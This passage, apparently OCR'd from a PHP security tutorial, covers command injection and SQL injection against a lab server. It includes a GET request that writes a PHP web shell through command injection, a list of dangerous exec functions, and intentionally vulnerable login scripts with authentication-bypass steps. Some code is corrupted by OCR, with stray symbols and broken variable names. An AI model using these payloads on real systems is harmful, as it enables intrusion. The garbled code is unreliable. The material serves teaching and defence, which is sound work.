Being that another string "-n 4" is being appending onto our string after our string is appended to "ping ", we have to terminate the string with a NULL character.

#### URL (GET Request):



# Remote Command Execution **→** File Write **→** Shell Execute

#### URL (GET Request):

http://10.0.0.4/CommandExecution/querydomain.php?domain=yahoo.com|echo%20%22%3C?php %20echo%20system(\$\_GET['cmd']);%20?%3E%22%20%3E%20h4xex3c.php%00



 $\bullet$  0  $\bullet$  0.100%  $\bullet$ 



 $\overline{\phantom{0}}$ 

۰

# Exploitable Functions

## system()

Description:

string system ( string \$command [, int &\$return\_var ] )

Executes a system command and returns the output, Identical to the C function system();

### passthru()

Description:

void passthru ( string \$command [, int &\$return\_var ] )

## exec()

Description:

string exec ( string \$command [, array &\$output [, int &\$return\_var ]] )

### popen()

Description:

resource popen ( string \$command , string \$mode )

Opens a pipe to a process executed by forking the command given by command.

## shell\_exec()

Description:

string shell\_exec ( string \$cmd )

# SQL Injection Vulnerabilities

# Introduction

What Is SQL Injection? SQL Injection Exploitation is when the a SQL Query string is passed to the database that contains user input, and that user input is crafted to execute in the context of the other part of the SQL Query to do something the attacker intended.

At the same time, insufficient validation (or lack thereof) or sanitation of the user input is what leads to the user compromising the SQL Query string.

When an SQL Query is injected into the statement can be appended to and/or terminated.

### Items Covered in this section (SQL Injection):

\*Bypassing Authentication via SQL Injection.

\*Terminating a SQL Query.

\*Injecting a UNION to retrieve addition information from the database.

\*Injecting a UNION Statement with a INTO OUTFILE for File Writing.

\*Injecting into INSERT Statements.

\*Injecting into INSERT Statement and Performing a SQL Subquery.

\*Injecting into UPDATE statements.

\*Injecting into a DELETE statement.

\*Examples of SQL Injection vulnerabilities in real world applications.

# magic\_quotes\_gpc

## What is magic\_quotes\_GPC ?

magic quotes gpc is a feature in PHP used for automatically escaping incoming data contained in GET, POST, COOKIE variables.

Characters such as ' (single quote), " (double quote) and \ (backslash) are escaped with a backslash \. This would be identical running the function addslashes() on all GET, POST and COOKIE variables.

### magic\_quotes\_gpc and SQL Injection

If PHP has magic\_quotes\_gpc enabled then an attempt to break out of a value in a statement using a single quote will fail, because it will be escaped with a backslash \. A single quote (') will be preceded with a backslash (\').

If you are able to execute PHP Code you can use the get\_magic\_quotes\_gpc function to see if it is turned off or on.

### magic\_quotes\_gpc has been DEPRECATED since PHP 5.3.0 and REMOVED PHP 6.0.0.

# Basic Injection - Authentication Bypass

Below we have a FORM which POST's a username and password to our .php file that becomes part of an SQL SELECT Statement used to verify the login credentials against those in the database.

### LoginAuthForm.html:

```
<form action="LoginAuthBypass.php" method="post"> 
Username: <input type="text" name="username" />
<BR>Password: <input type="password" name="password" />
<input type="submit" value="Login" /> 
</form>
```
### LoginAuthBypass.php:

```
<?php 
$mysqlcon = mysql_connect("localhost:666","aelphaeis","password") or die(mysqlerror()); 
$username = $_POST['username']; 
$password = $_POST['password']; 
mysql_select_db("mydb", $mysqlcon ) or die(mysqlerror()); 
$loginauthsql = "SELECT * FROM USERS WHERE USER_NAME = '" . $username . "' AND PASSWORD = '" .
$password . "'"; 
//Can be useful to print out variables during testing to get an idea of what is going on. 
echo '<B>' . 'SQL QUERY: ' . '</B>' . $loginauthsql . "<br/>>br />" . "<br/>>br />";
$result = mysql_query($loginauthsql, $mysqlcon) or die(mysqlerror()); 
if (mysql_numrows(\text{Sresult}) != 0){ 
        echo 'AUTHENTICATION ' . '<FONT COLOR="#00CC66">' . 'GRANTED' . '</FONT>'; 
} 
else 
{ 
        echo 'AUTHENTICATION ' . '<FONT COLOR="#FF0000">' . 'FAILED' . '</FONT>'; 
} 
mysql_close($mysqlcon); 
?>
```
We attempt authentication and try to "guess" the administrator password, imagining we have already managed to obtain through what ever means the administrator username.

HTML Form POST:











**SQL QUERY:** SELECT \* FROM USERS WHERE USER\_NAME = 'admin' AND PASSWORD = 'crackwh0re'

AUTHENTICATION GRANTED

B

 $\bullet$  0  $\bullet$  0 100%  $\bullet$ 



Being that the password is not (meant to be) known for the admin user, we have to append something onto the query which evaluates to TRUE, not FALSE.





With the OR statement we append onto the query we evaluate the query to true by making a comparison between the character 'y' and itself.

# Authentication Bypass [Example]

You probably noticed in the database posted above that one of the users had an MD5 Hash for a password.

This was because this was inserted using a HTML Form which created an MD5 hash from the password string. This Form is used later on as an example of Injection into an INSERT statement used for creating a record of the user in the database.

In this example the password field is an MD5, so the username is the point of injection.

Obviously you cannot do an Injection from a field which becomes an MD5 hash of a string.

### LoginAuthForm.html:

```
<form action="LoginAuthBypass2.php" method="post"> 
Username: <input type="text" name="username" />
<BR>Password: <input type="password" name="password" />
<input type="submit" value="Login" /> 
</form>
```
## LoginAuthBypass.php:

```
<?php
$mysqlcon = mysql_connect("localhost:666","aelphaeis","password") or die(mysqlerror()); 
$username = $_POST['username']; 
$password = md5($_POST['password']);
mysql_select_db("mydb", $mysqlcon ) or die(mysqlerror()); 
$loginauthsql = "SELECT * FROM USERS WHERE USER_NAME = '" . $username . "' AND PASSWORD = '" .
$password . "'"; 
//Can be useful to print out variables during testing to get an idea of what is going on. 
echo '<B>' . 'SQL QUERY: ' . '</B>' . $loginauthsql . "<br/>>br />" . "<br/>>br />";
Sresult = mysql_query(Sloginauthsql, Smysqlcon) or die(mysqlerror());
if (mysql_numrows($result) != 0)
{ 
        echo 'AUTHENTICATION ' . '<FONT COLOR="#00CC66">' . 'GRANTED' . '</FONT>'; 
} 
else 
{ 
        echo 'AUTHENTICATION ' . '<FONT COLOR="#FF0000">' . 'FAILED' . '</FONT>'; 
} 
mysql_close($mysqlcon); 
?>
```
Taken from the MySQL (5.1) Manual:<http://dev.mysql.com/doc/refman/5.1/en/comments.html>

### MySQL Server supports three comment styles:

From a "#" character to the end of the line.

From a "-- " sequence to the end of the line. In MySQL, the "-- " (double-dash) comment style requires the second dash to be followed by at least one whitespace or control character (such as a space, tab, newline, and so on). This syntax differs slightly from standard SQL comment syntax, as discussed in Section 1.7.5.6,  $"--'$  as the Start of a Comment".

From a /\* sequence to the following \*/ sequence, as in the C programming language. This syntax allows a comment to extend over multiple lines because the beginning and closing sequences need not be on the same line.

MySQL Server supports some variants of C-style comments. These enable you to write code that includes MySQL extensions, but is still portable, by using comments of the following form:

/\*! MySQL-specific code \*/

In this case, MySQL Server parses and executes the code within the comment as it would any other SQL statement, but other SQL servers will ignore the extensions. For example, MySQL Server recognizes the STRAIGHT\_JOIN keyword in the following statement, but other servers will not:

SELECT /\*! STRAIGHT\_JOIN \*/ col1 FROM table1,table2 WHERE ...

If you add a version number after the "!" character, the syntax within the comment is executed only if the MySQL version is greater than or equal to the specified version number. The TEMPORARY keyword in the following comment is executed only by servers from MySQL 3.23.02 or higher:

### CREATE /\*!32302 TEMPORARY \*/ TABLE t (a INT);

The comment syntax just described applies to how the mysqld server parses SQL statements. The mysql client program also performs some parsing of statements before sending them to the server. (It does this to determine statement boundaries within a multiple-statement input line.)

The use of short-form mysql commands such as  $\setminus C$  within multi-line  $\prime^* \dots \prime \prime$  comments is not supported.

